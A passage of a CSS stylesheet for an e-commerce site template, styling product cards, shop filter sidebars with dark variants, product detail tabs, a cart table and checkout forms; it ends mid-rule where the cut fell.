.product-block-two .img-holder .cart-icon:hover {color: #fff; background: var(--red-one);}
.product-block-two .img-holder .cart-button {
  font-size: 14px;
  letter-spacing: 1px;
  text-transform: uppercase;
  position: absolute;
  left: 20px;
  right: 20px;
  bottom: 20px;
  line-height: 48px;
  background: #1F1F1F;
  text-align: center;
  color: #fff;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.4s ease-in-out;
}
.product-block-two:hover .img-holder .cart-button {opacity: 1; transform: translateY(0);}
.product-block-two .img-holder .cart-button:hover {background: var(--red-one);}
.product-block-two .product-title {
  letter-spacing: 0px;
  color: #9F9F9F;
  transition: all 0.3s ease-in-out;
}
.product-block-two .rating li {
  font-size: 14px; 
  margin-left: 5px;
  color: #B3B3B3;
}
.product-block-two .rating li .bi-star-fill {color: #FFCB65;}
.product-block-two .price {font-size: 24px; color: #000; margin-top: 10px;}
.product-block-two:hover .product-img {transform: scale(0.95);}
.product-block-two:hover .cart-icon {opacity: 1; transform: scale(1);}
.product-block-two:hover .product-title {color: #000; text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ Product Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.product-section-three {background: var(--light-blue);}
.product-block-three {
  background: #fff;
  padding: 30px 15px 60px;
  text-align: center;
}
.product-block-three .img-holder {
  position: relative;
  height: 470px;
  z-index: 5;
  margin-bottom: 35px;
}
.product-block-three .img-holder img {max-height: 100%;}
.product-block-three .img-holder .cart-icon {
  display: block;
  width: 35px;
  line-height: 35px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.09);
  border-radius: 50%;
  background: #000;
  color: #fff;
  text-align: center;
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 18px;
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: scale(0.5);
}
.product-block-three .img-holder .cart-icon:hover {color: #fff; background: var(--red-one);}
.product-block-three .product-title {
  letter-spacing: 0px;
  color: #9F9F9F;
  font-size: 17px;
  margin: 5px 0 10px;
  transition: all 0.3s ease-in-out;
}
.product-block-three .rating li {
  font-size: 14px; 
  margin: 0 3px;
  color: #B3B3B3;
}
.product-block-three .rating li .bi-star-fill {color: #FFCB65;}
.product-block-three .price {font-size: 24px; color: #000;}
.product-block-three:hover .product-img {transform: scale(0.95);}
.product-block-three:hover .cart-icon {opacity: 1; transform: scale(1);}
.product-block-three:hover .product-title {color: #000; text-decoration: underline;}
.product-block-three .img-holder .tag-one {
  font-family: 'gorditamedium';
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0px;
  padding: 0 14px;
  line-height: 25px;
  border-radius: 3px;
  background: var(--red-one);
  position: absolute;
  right: 0;
  top: 0;
}
.product-block-three .img-holder .tag-two {
  text-transform: uppercase;
  color: #fff;
  font-size: 13px;
  letter-spacing: 0px;
  padding: 0 14px;
  line-height: 25px;
  border-radius: 3px;
  background: #0F0F0F;
  position: absolute;
  right: 0;
  top: 0;
}
/*^^^^^^^^^^^^^^^^^^^^^ One Page Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
#page-scroll-container-two {min-height: 100vh;position: relative;}
.page-scroll-element-two .social-elemnet {
  position: fixed;
  z-index: 9;
  left: -20px;
  top: 47%;
  transform: rotate(-90deg) translate(0, 0);
}
.page-scroll-element-two .social-elemnet li {
  font-family: 'gorditamedium';
  color: #fff;
  margin: 0 5px;
}
.page-scroll-element-two .social-elemnet li a:hover {color: var(--red-one);}
.page-scroll-element-two .scroll-bar {
  width: 3px;
  height: 100px;
  background: rgba(255, 255, 255, 0.26);
  position: fixed;
  top: 50%;
  right: 49px;
  transform: translateY(-50%);
  z-index: 9;
}
.page-scroll-element-two .scroll-bar:before {
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  left: 0;
  bottom: 0;
  background: #fff;
  animation: jumpTwo 3s infinite linear;
}
.page-scroll-element-two .section-no {
  width: 100px;
  height: 100px;
  text-align: center;
  line-height: 100px;
  font-family: 'gorditamedium';
  letter-spacing: 3px;
  font-size: 20px;
  color: #fff;
  transform: rotate(-90deg);
  position: fixed;
  bottom: 0;
  left: 0;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
}
.page-scroll-element-two .chat-icon {
  width: 100px;
  height: 100px;
  text-align: center;
  line-height: 100px;
  color: #fff;
  font-size: 25px;
  position: fixed;
  right: 0;
  bottom: 0;
  z-index: 9;
  border-top: 1px solid #fff;
  border-left: 1px solid #fff;
  transition: all 0.3s ease-in-out;
}
.page-scroll-element-two .chat-icon:hover {color: var(--red-one);}
#page-scroll-container-two .section {background: #121212; padding-top: 100px;}
.spl-section-two .main-wrapper {padding: 0 12vw;}
.spl-section-two .main-wrapper .text-holder {max-width: 512px;}
.spl-section-two .main-wrapper .text-holder .item-title {
  font-size: 130px;
  line-height: 0.93em;
  color: #fff;
}
.spl-section-two .main-wrapper .product-info {margin: 50px -15px 50px;}
.spl-section-two .main-wrapper .product-info>li {
  width: 33.333%;
  padding: 0 15px;
  margin-bottom: 20px;
}
.spl-section-two .main-wrapper .product-info .label-title {
  font-family: 'gorditamedium';
  font-size: 16px;
  letter-spacing: 5px;
  text-transform: uppercase;
  margin-bottom: 18px;
  color: rgba(255, 255, 255, 0.3);
}
.spl-section-two .main-wrapper .product-info .price {
  font-size: 24px;
  color: #fff;
  letter-spacing: 0px;
  line-height: initial;
}
.spl-section-two .size-custome-input li label {
  position: relative;
  font-size: 20px;
  color: #fff;
  transition: all 0.25s ease-in-out;
}
.spl-section-two .size-custome-input li {position: relative; margin-right: 20px;}
.spl-section-two .size-custome-input li:last-child {margin-right: 0;}
.spl-section-two .size-custome-input li input[type="radio"] {
  position: absolute;
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  cursor: pointer;
}
.spl-section-two .size-custome-input li input[type="radio"]:checked + label {color:var(--red-one);}
.spl-section-two .color-custome-input li {
  width: 26px;
  height: 26px;
  border-radius: 50%;
  position: relative;
  margin-right: 15px;
}
.spl-section-two .color-custome-input li:last-child {margin-right: 0;}
.spl-section-two .color-custome-input li input[type="radio"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 1;
}
.spl-section-two .color-custome-input li label {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  z-index: -1;
}
.spl-section-two .color-custome-input li label:before {
  content: '';
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 2px solid #fff;
  border-radius: 50%;
  opacity: 0;
  transition: all 0.25s ease-in-out;
}
.spl-section-two .color-custome-input li input[type="radio"]:checked + label:before {opacity: 1;}
.spl-section-two .text-holder .shop-btn {
  width: 200px;
  line-height: 53px;
  border: 1px solid #FFD085;
  text-align: center;
  font-family: 'gorditamedium';
  font-size: 15px;
  text-transform: uppercase;
  letter-spacing: 2px;
  color: #fff;
  position: relative;
  background: #000000;
}
.spl-section-two .text-holder .shop-btn:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 4px;
  top: 4px;
  z-index: -1;
  background: #FFD085;
  opacity: 0;
  transition: all 0.25s ease-in-out;
}
.spl-section-two .text-holder .shop-btn:hover:after {opacity: 1;}
.spl-section-two .text-holder .add-to-fav {
  font-size: 24px;
  color: #fff;
  margin: 0 20px 0 55px;
}
.spl-section-two .text-holder .add-cart-btn {
  font-family: 'gorditalight';
  font-size: 42px; 
  color: #fff;
}
.spl-section-two .text-holder .add-to-fav:hover,
.spl-section-two .text-holder .add-to-fav:active,
.spl-section-two .text-holder .add-to-fav:focus,
.spl-section-two .text-holder .add-cart-btn:hover {color: var(--red-one);}
.spl-section-two .main-wrapper .text-holder {max-width: 512px; position: relative; z-index: 2;}
.spl-section-two .main-wrapper .product-img-holder {
  background: #FFD085;
  max-width: 535px;
  height: 670px;
  position: relative;
  z-index: 1;
}
.spl-section-two .main-wrapper .product-img-holder .product-img {
  max-width: initial;
  position: relative;
  top: 50%;
  left: 50%;
  transform: translate(-50% , -50%);
}
.spl-section-two .main-wrapper .product-img-holder .offer-img {
  position: absolute;
  right: 30px;
  bottom: 30px;
  z-index: -1;
}
/*^^^^^^^^^^^^^^^^^^^^^ Inside Page Banner Nine ^^^^^^^^^^^^^^^^^^^^^^^^*/
.inside-hero-nine {
  background: #fff;
  padding: 175px 0 0;
}
.inside-hero-nine .main-wrapper {padding-bottom: 80px;}
.inside-hero-nine .page-title {
  font-size: 72px;
  font-weight: 500;
  margin-bottom: 30px;
}
.inside-hero-nine .main-wrapper p {font-size: 24px;}
.inside-hero-nine .breadcrumb-area {padding: 3px 0 23px;}
.breadcrumb-style-one .breadcrumb-item a,
.breadcrumb-style-one .breadcrumb-item {
  font-size: 17px;
  color: #949494;
}
.breadcrumb-style-one .breadcrumb-item.active {font-family: 'gorditamedium'; color: #000;}
.breadcrumb-style-one .breadcrumb-item+.breadcrumb-item::before {
  content: url(../images/icon/icon_77.svg);
  margin-top: 1px;
}
.breadcrumb-style-one .breadcrumb-item a:hover {text-decoration: underline;}
.inside-hero-nine .share-dropdown .dropdown-toggle {
  font-family: 'gorditamedium';
  font-size: 17px;
  color: #000;
}
.inside-hero-nine .share-dropdown .dropdown-toggle::after {
  content: '+';
  border: none;
  vertical-align: middle;
  transition: all 0.2s ease;
}
.inside-hero-nine .share-dropdown .dropdown-toggle.show::after {transform: rotate(45deg);}
.inside-hero-nine .share-dropdown .dropdown-menu {
  min-width: 120px;
  background: #fff;
  border: none;
  border-radius: 5px;
  padding: 10px;
  box-shadow: 0px 25px 50px rgba(213, 216, 223, 0.5);
}
.inside-hero-nine .share-dropdown .dropdown-menu .social-icon a {
  width: 26px;
  height: 26px;
  border-radius: 5px;
  background: #212121;
  color: #fff;
  line-height: 26px;
  text-align: center;
  font-size: 15px;
  transition: all 0.2s ease;
}
.inside-hero-nine .share-dropdown .dropdown-menu .social-icon a:hover {background: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Product Section Four ^^^^^^^^^^^^^^^^^^^^^^^^*/
.shop-filter-one .selectize-input {
  min-width: 170px;
  line-height: 45px;
  border-radius: 3px;
  border: 1px solid #E1E1E1;
  box-shadow: none;
  outline: none;
  background: transparent !important;
  padding: 0 15px 0 15px;
}

.shop-filter-one .selectize-input input,
.shop-filter-one .selectize-input .item {font-size: 15px;color: #4f4f4f;}
.shop-filter-one .selectize-dropdown {
  background: #fff;
  border: 1px solid #E1E1E1;
  border-top: none;
  box-shadow: 0px 50px 100px 0px rgba(229, 232, 235, 0.2);
  cursor: pointer;
}
.shop-filter-one .selectize-dropdown .option {font-size: 14px;color: #4f4f4f;line-height: 26px;}
.shop-filter-one .selectize-dropdown .option:hover,
.shop-filter-one .selectize-dropdown .active {color: #fff; background: var(--red-one);}
.shop-filter-one .selectize-control.single .selectize-input:after {right: 8px;}
/*---Dark Version ---*/
.dark-layout .shop-filter-one .selectize-dropdown {background: #212121;}
.dark-layout .shop-filter-one .selectize-dropdown .option {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Product Section Five ^^^^^^^^^^^^^^^^^^^^^^^^*/
.product-section-five {background: var(--light-blue);padding: 150px 0 140px;}
.shop-filter-sidebar {background: #fff;padding: 38px 0 0;}
.shop-filter-sidebar .search-area {padding: 0 40px 35px;}
.shop-filter-sidebar .search-area form {height: 60px; position: relative;}
.shop-filter-sidebar .search-area input {
  width: 100%;
  height: 100%;
  border-radius: 5px;
  background: #F6F6F6;
  border: none;
  padding: 0 50px 0 20px;
  font-size: 17px;
  font-style: italic;
}
.shop-filter-sidebar .search-area button {
  position: absolute;
  width: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  border-radius: 5px;
  color: var(--heading);
  font-size: 20px;
  transition: all 0.3s ease-in-out;
}
.shop-filter-sidebar .search-area button:hover {color: var(--red-one);}
.shop-filter-accordion .accordion-item {
  border: none;
  border-top: 1px solid #efefef;
  border-radius: 0;
  background: transparent;
}
.shop-filter-accordion .accordion-button {
  font-family: 'gorditamedium';
  font-size: 22px;
  padding: 32px 40px;
  box-shadow: none;
  border-radius: 0;
  color: var(--heading);
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.shop-filter-accordion .accordion-button:not(.collapsed) {padding-bottom: 20px;}
.shop-filter-accordion .accordion-body {padding: 0 40px 30px;}
.shop-filter-accordion .accordion-body p {font-size: 20px;line-height: 1.8em; margin-bottom: 0;}
.shop-filter-accordion .accordion-button::after {
  content: '+';
  font-family: 'gorditaregular';
  font-size: 28px;
  background-image: none;
  width: auto;
  height: auto;
}
.shop-filter-accordion .accordion-button:not(.collapsed)::after {content: "-";}
.shop-filter-sidebar .category-filter .dropdown-toggle {
  color: #060606;
  letter-spacing: -1px;
  line-height: 50px;
  display: block;
  position: relative;
  transition: all 0.3s ease-in-out;
}
.shop-filter-sidebar .category-filter .dropdown-toggle::after {display: none;}
.shop-filter-sidebar .category-filter .dropdown-toggle::before {
  content: "\f282";
  position: absolute;
  margin: 0;
  border: none;
  font-size: 14px;
  right: 0;
  top: 0;
  font-family: "bootstrap-icons";
  font-weight: 700;
  transition: transform 0.3s ease-in-out;
}
.shop-filter-sidebar .category-filter .dropdown-toggle.show::before {transform: rotate(180deg);}
.shop-filter-sidebar .category-filter .dropdown-toggle.show,
.shop-filter-sidebar .category-filter .dropdown-toggle:hover {color: var(--red-one);}
.shop-filter-sidebar .category-filter .dropdown-menu {
  position: static !important;
  border: none;
  transform: scale(1) !important;
  padding:0 0 5px;
  background: transparent;
}
.shop-filter-sidebar .category-filter .dropdown-menu a {
  font-size: 16px;
  line-height: 31px;
  color: var(--heading);
  padding: 0 0 0 27px;
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.shop-filter-sidebar .category-filter .dropdown-menu a:hover {color: var(--red-one); text-decoration: underline;}
.shop-filter-sidebar .price-filter-input li {position: relative;}
.shop-filter-sidebar .price-filter-input li label {
  position: relative;
  font-size: 16px;
  line-height: 40px;
  padding-left: 25px;
  position: relative;
  color: #000;
  transition: all 0.25s ease-in-out;
}
.shop-filter-sidebar .price-filter-input li label:before {
  content: '';
  width: 15px;
  height: 15px;
  line-height: 13px;
  border-radius: 2px;
  border: 1px solid rgba(0,0,0,0.3);
  font-size: 11px;
  text-align: center;
  position: absolute;
  left:0;
  top:12px;
  transition: all 0.1s ease-in-out;
}
.shop-filter-sidebar .price-filter-input li input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: var(--red-one);
  color: #fff;
  border-color:  var(--red-one);
}
.shop-filter-sidebar .price-filter-input li input[type="checkbox"] {
  position: absolute;
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  cursor: pointer;
}
.shop-filter-sidebar .price-filter-input li input[type="checkbox"]:checked + label {color:var(--red-one);}
.shop-filter-sidebar .color-custome-input li {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  position: relative;
  margin: 0 15px 0 0;
}
.shop-filter-sidebar .color-custome-input li:last-child {margin-right: 0;}
.shop-filter-sidebar .color-custome-input li input[type="checkbox"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 1;
}
.shop-filter-sidebar .color-custome-input li label {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.shop-filter-sidebar .color-custome-input li label:before {
  content: '';
  position: absolute;
  top: -5px;
  right: -5px;
  bottom: -5px;
  left: -5px;
  border: 2px solid #000;
  border-radius: 50%;
  opacity: 0;
  transition: all 0.25s ease-in-out;
}
.shop-filter-sidebar .color-custome-input li input[type="checkbox"]:checked + label:before {opacity: 1;}
.shop-filter-sidebar .size-custome-input li label {
  font-family: 'gorditamedium';
  position: relative;
  width: 32px;
  height: 32px;
  line-height: 30px;
  border: 1px solid #efefef;
  text-align: center;
  font-size: 15px;
  color: #000;
  transition: all 0.25s ease-in-out;
}
.shop-filter-sidebar .size-custome-input li {position: relative; margin-right: 12px;}
.shop-filter-sidebar .size-custome-input li:last-child {margin-right: 0;}
.shop-filter-sidebar .size-custome-input li input[type="checkbox"] {
  position: absolute;
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  cursor: pointer;
}
.shop-filter-sidebar .size-custome-input li input[type="checkbox"]:checked + label {
  background:var(--red-one);
  border-color:var(--red-one);
  color: #fff;
}
.product-section-five .product-block-three .img-holder {height: 330px;}
.product-section-five .product-block-three {padding-bottom: 50px;}
/*---- Dark Version ----*/
.product-section-five.dark-layout {background: #000000; color: rgba(255, 255, 255, 0.7);}
.dark-layout ::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.8);}
.dark-layout :-ms-input-placeholder { color: rgba(255, 255, 255, 0.8);}
.dark-layout ::placeholder {color: rgba(255, 255, 255, 0.8);}
.dark-layout .shop-filter-sidebar {background: transparent; padding: 0;}
.dark-layout .shop-filter-sidebar .search-area,
.dark-layout .shop-filter-accordion .accordion-button,
.dark-layout .shop-filter-accordion .accordion-body {padding-left: 0; padding-right: 0;}
.dark-layout .shop-filter-sidebar .search-area input {
  background: transparent;
  border: 2px solid #fff;
  color: #fff;
}
.dark-layout .shop-filter-accordion .accordion-item {border-top-color: rgba(255, 255, 255, 0.15);}
.dark-layout .shop-filter-sidebar .category-filter .dropdown-menu a,
.dark-layout .shop-filter-sidebar .price-filter-input li label {color: rgba(255, 255, 255, 0.7);}
.dark-layout .shop-filter-sidebar .price-filter-input li label:before,
.dark-layout .shop-filter-sidebar .color-custome-input li label:before {border-color: rgba(255, 255, 255, 0.7);}
.dark-layout .product-block-three {background: rgba(255, 255, 255, 0.09);}
.dark-layout .product-block-three .img-holder .tag-two {background: rgba(255, 255, 255, 0.25);}
.dark-layout .shop-filter-sidebar .search-area button,
.dark-layout .shop-filter-accordion .accordion-button,
.dark-layout .shop-filter-sidebar .category-filter .dropdown-toggle,
.dark-layout .shop-filter-sidebar .size-custome-input li label,
.dark-layout .shop-filter-one .selectize-input input,.dark-layout .shop-filter-one .selectize-input .item,
.dark-layout .product-block-three .price {color: #fff;}
.dark-layout .shop-filter-sidebar .category-filter .dropdown-toggle.show,
.dark-layout .shop-filter-sidebar .category-filter .dropdown-toggle:hover,
.dark-layout .shop-filter-sidebar .category-filter .dropdown-menu a:hover,
.dark-layout .product-block-three:hover .product-title {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Product Section Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.product-section-six {padding: 250px 0 100px;}
/*^^^^^^^^^^^^^^^^^^^^^ Product Details One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.product-details-one .product-img-tab {border: none;}
.product-details-one .product-img-tab .nav-link {
  width: 100%;
  background: #F6F6F6;
  border: 1px solid transparent;
  border-radius: 0;
  padding: 5px;
  height: 88px;
  margin-bottom: 12px;
}
.product-details-one .product-img-tab .nav-link img {max-height: 100%;}
.product-details-one .product-img-tab .nav-link.active {
  background: #fff;
  border-color: #000;
}
.product-details-one .product-img-tab-content {background: #F6F6F6;}
.product-details-one .product-info .stock-tag {
  display: inline-block;
  font-family: 'gorditamedium';
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #EAEAEA;
  border-radius: 3px;
  line-height: 29px;
  padding: 0 13px;
}
.product-details-one .product-info .product-name {
  font-family: 'gorditamedium';
  font-size: 42px;
  margin: 30px 0 10px;
}
.product-details-one .product-info .rating li {
  font-size: 13px; 
  margin-right: 6px;
  color: #B3B3B3;
}
.product-details-one .product-info .rating li .bi-star-fill {color: #FFCB65;}
.product-details-one .product-info .rating li a {
  font-size: 18px;
  color: #000;
  margin-left: 12px;
}
.product-details-one .product-info .rating li a:hover {text-decoration: underline;}
.product-details-one .product-info .price {
  font-family: 'gorditamedium';
  font-size: 28px;
  letter-spacing: -1px;
  color: #000;
  padding: 36px 0 16px;
}
.product-details-one .product-info .availability {color: #989CA2; letter-spacing: -0.5px;}
.product-details-one .product-info .description-text {
  line-height: 35px;
  padding: 15px 0 10px;
}
.product-details-one .product-info .product-feature {margin-bottom: 20px;}
.product-details-one .product-info .product-feature li {
  font-size: 20px;
  line-height: 37px;
  position: relative;
  padding-left: 30px;
}
.product-details-one .product-info .product-feature li:before {
  content: url(../images/icon/icon_82.svg);
  position: absolute;
  left: 0;
  top: 0;
}
.product-details-one .product-info .customize-order h6 {
  font-family: 'gorditamedium';
  font-size: 18px;
  margin-bottom: 25px;
}
.product-details-one .product-info .quantity .button-group {
  border: 1px solid #e3e3e3;
  display: inline-block;
}
.product-details-one .product-info .quantity ul li {
  line-height: 40px;
  max-height: 40px;
}
.product-details-one .product-info .quantity ul li button {
  font-size: 25px;
  color: #C9C9C9;
  background: transparent;
  width: 32px;
}
.product-details-one .product-info .quantity ul .product-value {
  font-size: 18px;
  height: 40px;
  color: #313131;
  max-width: 45px;
  background: transparent;
  border: none;
  text-align: center;
  padding-left: 5px;
}
.product-details-one .product-info .color-custome-input li {
  width: 16px;
  height: 16px;
  border-radius: 50%;
  position: relative;
  margin: 10px 10px 0 0;
}
.product-details-one .product-info .color-custome-input li:last-child {margin-right: 0;}
.product-details-one .product-info .color-custome-input li input[type="radio"] {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  opacity: 0;
  cursor: pointer;
  z-index: 2;
}
.product-details-one .product-info .color-custome-input li label {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
}
.product-details-one .product-info .color-custome-input li label:before {
  content: '';
  position: absolute;
  top: 4px;
  right: 4px;
  bottom: 4px;
  left: 4px;
  background: #fff;
  z-index: 1;
  border-radius: 50%;
  opacity: 0;
  transition: all 0.25s ease-in-out;
}
.product-details-one .product-info .color-custome-input li input[type="radio"]:checked + label:before {opacity: 1;}
.product-details-one .product-info .size-custome-input li label {
  position: relative;
  width: 40px;
  height: 40px;
  line-height: 38px;
  border: 1px solid #E3E3E3;
  text-align: center;
  font-size: 16px;
  color: #B1B1B1;
  transition: all 0.25s ease-in-out;
}
.product-details-one .product-info .size-custome-input li {position: relative; margin-right: 12px;}
.product-details-one .product-info .size-custome-input li:last-child {margin-right: 0;}
.product-details-one .product-info .size-custome-input li input[type="radio"] {
  position: absolute;
  opacity: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  cursor: pointer;
}
.product-details-one .product-info .size-custome-input li input[type="radio"]:checked + label {border-color:#000;color: #000;}
.product-details-one .product-review-tab .nav-tabs {border-bottom: 1px solid #EBEBEB;}
.product-details-one .product-review-tab .nav-tabs .nav-link {
  font-family: 'gorditamedium';
  font-size: 16px;
  text-transform: uppercase;
  color: #000;
  letter-spacing: 1px;
  padding: 0 0 25px 0;
  position: relative;
  margin: 0 55px 0 0;
  border: none;
  border-radius: 0;
}
.product-details-one .product-review-tab .nav-tabs .nav-link:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 2px;
  left: 0;
  bottom: -1px;
  z-index: 1;
  background: #000;
  transform: scale(0 , 1);
  transition: all 0.3s ease;
}
.product-details-one .product-review-tab .nav-tabs .nav-link.active:before {transform: scale(1);}
.product-details-one .product-review-tab .nav-tabs .nav-item:last-child .nav-link {margin-right: 0;}
.product-details-one .product-review-tab .tab-content h5 {
  font-family: 'gorditamedium';
  font-size: 20px;
  letter-spacing: -1px;
  margin-bottom: 18px;
}
.product-details-one .product-review-tab .tab-content p {color: rgba(0, 0, 0, 0.7); line-height: 37px;}
.product-details-one .product-review-tab .tab-content .product-feature li {
  color: rgba(0, 0, 0, 0.7);
  position: relative;
  padding-left: 30px;
  margin-bottom: 20px;
}
.product-details-one .product-review-tab .tab-content .product-feature li:before {
  content: url(../images/icon/icon_83.svg);
  position: absolute;
  left: 0;
  top: 0;
}
.product-details-one .user-comment-area {padding-right: 200px;}
.product-details-one .user-comment-area .single-comment {padding-bottom: 40px;}
.product-details-one .user-comment-area .single-comment:last-child {padding-bottom: 0;}
.product-details-one .user-comment-area .user-img {width: 60px;height: 60px;border-radius: 50%;}
.product-details-one .user-comment-area .user-comment-data {padding-left: 30px;position: relative;}
.product-details-one .user-comment-area .user-comment-data .name {
  font-family: 'gorditamedium';
  font-size: 18px;
  margin-bottom: 4px;
}
.product-details-one .user-comment-area .rating li {
  font-size: 14px; 
  margin: 0 3px;
  color: #B3B3B3;
}
.product-details-one .user-comment-area .rating li .bi-star-fill {color: #FFCB65;}
.product-details-one .user-comment-area .user-comment-data p {padding-top: 8px; line-height: 33px;}
.card-style-ten .icon {
  width: 65px;
  height: 65px;
  background: #161616;
  border-radius: 50%;
}
.card-style-ten:hover .icon img {transform: rotate(360deg);}
.card-style-ten h4 {
  font-family: 'gorditamedium';
  font-size: 24px;
  line-height: 1.37em;
  letter-spacing: -1px;
  margin-top: 40px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Cart Page ^^^^^^^^^^^^^^^^^^^^^^^^*/
.cart-list-form {position: relative;}
.cart-list-form table {margin: 0;}
.cart-list-form .table th {
  font-family: 'gorditamedium';
  font-size: 15px;
  letter-spacing: 2px;
  border: none;
  border-bottom: 2px solid #000;
  padding: 0 0 32px;
  text-align: center;
  text-transform: uppercase;
  color: #1d1d1d;
}
.cart-list-form .table th:first-child {text-align: left;}
.cart-list-form .table tbody td {
  padding: 0 0 70px; 
  border: none; 
  vertical-align: middle;
  text-align: center;
}
.cart-list-form .table tbody tr:first-child td {padding-top: 60px;}
.cart-list-form .table tbody tr:last-child td {padding-bottom: 40px;}
.cart-list-form .table .product-thumbnails {width: 85px;}
.cart-list-form .table .product-thumbnails img {max-height: 100%; max-width: none;}
.cart-list-form .table .product-img {display: block; max-width: 85px; max-height: 85px; overflow: hidden;}
.cart-list-form .table .product-info {padding-left: 30px;text-align: left;}
.cart-list-form .table .product-info .product-name {
  font-family: 'gorditamedium';
  letter-spacing: -0.5px;
  font-size: 20px;
  color: #1f1f1f;
}
.cart-list-form .table .product-info .serial {
  font-size: 15px;
  color: rgba(31,31,31,0.33);
  padding-bottom: 6px;
}
.cart-list-form .table .product-info ul li {
  font-family: 'gorditamedium';
  display: inline-block;
  font-size: 15px;
  color: #404040;
  padding-right: 15px;
}
.cart-list-form .table .price {font-size: 20px;color: #1d1d1d;}
.cart-list-form .table .quantity li {
  display: inline-block;
  line-height: 40px;
  max-height: 40px;
}
.cart-list-form .table .quantity li .btn {
  font-size: 24px;
  padding: 0;
  border: none;
  vertical-align: inherit;
  color: #1d1d1d;
  background: transparent;
}
.cart-list-form .table .quantity .product-value {
  font-size: 20px;
  color: #1d1d1d;
  max-width: 55px;
  background: transparent;
  border: none;
  text-align: center;
  padding-left: 12px;
}
.cart-list-form .table .remove-product {color: #d6d6d6; font-size: 22px;}
.cart-list-form .table .remove-product:hover {color: #000;}
.cart-section .cart-footer {
  border-top: 2px solid #545454;
  margin-top: 28px;
  padding-top: 40px;
}
.cart-section .cart-footer .coupon-form input {
  width: 240px;
  height: 50px;
  border:none;
  border-bottom: 2px solid #545454;
  font-size: 16px;
  margin-right: 30px;
}
.cart-section .cart-footer .coupon-form ::placeholder {color: #c4c4c4;opacity: 1; /* Firefox */}
.cart-section .cart-footer .coupon-form :-ms-input-placeholder {color: #c4c4c4;}
.cart-section .cart-footer .coupon-form ::-ms-input-placeholder {color: #c4c4c4;}
.cart-section .cart-footer .cart-total-section {text-align: right;}
.cart-section .cart-footer .cart-total-table tr th {
  font-size: 18px;
  color: rgba(29,29,29,0.33);
  font-weight: normal;
  padding-right: 26px;
}
.cart-section .cart-footer .cart-total-table tr td {font-size:20px;color: #1d1d1d;}
.cart-section .cart-footer .cart-total-table tr th,
.cart-section .cart-footer .cart-total-table tr td {padding-bottom: 16px;}
.cart-section .cart-footer .theme-btn-seven {line-height: 50px; padding: 0 35px;}
.cart-section .cart-footer .cart-total-section {padding-right: 82px;}
/*^^^^^^^^^^^^^^^^^^^^^ CheckOut Page ^^^^^^^^^^^^^^^^^^^^^^^^*/
.checkout-toggle-area p {margin-bottom: 8px; color: rgba(0, 0, 0, 0.8);}
.checkout-toggle-area p button {
  font-family: 'gorditamedium';
  font-size: 16px;
  letter-spacing: 0px;
  color: #1a1a1a;
  background: transparent;
  display: inline-block;
  text-decoration: underline;
  transition: all 0.3s ease-in-out;
}
.checkout-toggle-area p button:hover {color: var(--red-one);}
.checkout-toggle-area form input {
  width: 100%;
  height: 60px;
  font-size: 16px;
  border: 1px solid #d5d5d5;
  border-radius: 5px;
  padding: 0 30px;
  margin-bottom: 20px;
}
.checkout-toggle-area form input:focus {border-color: #777;}
.checkout-toggle-area form .lost-passw {
  color: #636067;
  font-size: 14px;
  margin: 12px 0 35px;
}
.checkout-toggle-area form .lost-passw:hover {color: var(--red-one); text-decoration: underline;}
.checkout-toggle-area form button {line-height: 50px;}
.checkout-toggle-area form p {padding-top: 30px;}
.checkout-form .main-title {
  font-family: 'gorditamedium';
  font-size:24px;
  letter-spacing: -1px;
  padding-bottom: 55px;
}
.checkout-form .single-input-wrapper {
  display: block;
  width: 100%;
  height: 46px;
  font-size: 16px;
  color: #1a1a1a;
  border: none;
  letter-spacing: 0px;
  border-bottom: 2px solid #E5E5E5;
  margin-bottom: 55px;
}
.checkout-form ::placeholder {color: #1a1a1a;opacity: 1; font-family: 'gorditamedium';}
.checkout-form :-ms-input-placeholder {color: #1a1a1a; font-family: 'gorditamedium';}
.checkout-form ::-ms-input-placeholder {color: #1a1a1a; font-family: 'gorditamedium';}
.checkout-form .single-input-wrapper:focus {border-bottom-color:#545454; }
.checkout-form .selectize-input {
  width: 100%;
  line-height: 44px;
  border-radius: 0;
  border: none;
  border-bottom: 2px solid #e5e5e5;
  box-shadow: none;
